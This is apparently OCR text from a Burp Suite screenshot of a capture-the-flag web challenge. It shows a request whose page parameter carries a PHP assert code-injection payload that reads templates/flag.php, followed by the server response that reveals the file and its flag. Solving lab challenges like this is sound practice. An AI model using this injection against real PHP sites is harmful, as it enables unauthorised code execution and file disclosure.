 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HTTP Smuggler Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × ...
Send Cancel < > Target: http://web.jarvisoj.com:32798 ?
Request
Raw Params Headers Hex
1 GET /?page=
?page=%27)%20or%20var_dump(file_get_contents(%27
templates%2fflag.php%27))%3b%23 HTTP/1.1
2 Host: web.jarvisoj.com:32798
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.125 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
7 Referer:
http://web.jarvisoj.com:32798/?page=home
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh,zh-CN;q=0.9
10 Cookie: PHPSESSID=5r29g7gtksvs40g8na7fq33gj0
11 Connection: close
12
13
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Aug 2020 09:13:59 GMT
3 Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/
4 X-Powered-By: PHP/5.6.21
5 Content-Length: 106
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 string(67) "<?php
10 // TODO
11 //$FLAG = '61dctf{8e_careful_when_us1ng_ass4rt}'
12 ?>
13 "
14 Detected hacking attempt!
? ← → Search... 0 matches \n Pretty
Ready 356 bytes | 33 millis